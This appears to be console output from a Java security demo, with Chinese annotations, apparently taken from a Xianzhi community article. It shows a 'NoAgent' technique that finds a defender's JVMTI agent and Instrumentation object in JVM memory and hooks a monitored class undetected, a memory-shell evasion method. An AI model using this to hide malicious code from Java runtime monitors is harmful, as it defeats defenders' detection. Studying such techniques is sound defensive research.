 ➜  app git:(master) ✗ java -javaagent:${workdir}/javaagent-monitor/target/javaagent-monitor-1.0-SNAPSHOT-jar-with-dependencies.jar -cp ${workdir}/app/target/app-1.0-SNAPSHOT.jar
ir}/memshell-demo/ com.rzte.agentcrack.App  NoAgent
premain agentOps: null
Hello World!
will load class NoAgent, please input 'Enter' key
防守方进入“防守模式”
class com/rzte/agentcrack/T byte size 654, write to /tmp/T.dfca.class
0 <===================================
1 <===================================
2 <===================================
3 <===================================
7fdf92000000-7fdf92cdc000 r-xp 00000000 103:05 10093052                  /opt/program/jdks/jdk1.8.0_181/jre/lib/amd64/server/libjvm.so
Address Size: 8
Array Base Offset: 16
借助防守方的这个“agent“，实施攻击，修改”关键类“
jvm path: /opt/program/jdks/jdk1.8.0_181/jre/lib/amd64/server/libjvm.so
jvm base addr: 140598203908096
java version: 1.8.0_181
4 <===================================
5 <===================================
found jvmtiEnv addr: 0x7fdf8c004b80, the _next offset is 2
found jvmtiEnv addr: 0x7fdf8c0053a0, the _next offset is 2
the last jvmtiEnv addr: 0x7fdf8c0053a0
envLocalStorage addr: 0x7fdf8c004db0
agent addr: 0x7fdf8c004d90
instImpl addr: 0x7fdf8c0a0ec0
obj addr: 0xdfb11708
[NoAgent] found the last Instrumention, addr is: 0xdfb11708
[NoAgent] will retransform the class: com.rzte.agentcrack.T
class com/rzte/agentcrack/T byte size 654, write to /tmp/T.783c.class
[NoAgent] will hook class ======================> com/rzte/agentcrack/T
关键类被成功修改，又由于攻击者是在防守方的这个 “agent”
the class has been hack ==========================================>  6
the class has been hack ==========================================>  7
末尾追加的 `transformer`，故这种情况下无法检出
the class has been hack ==========================================>  8
the class has been hack ==========================================>  9
先知社区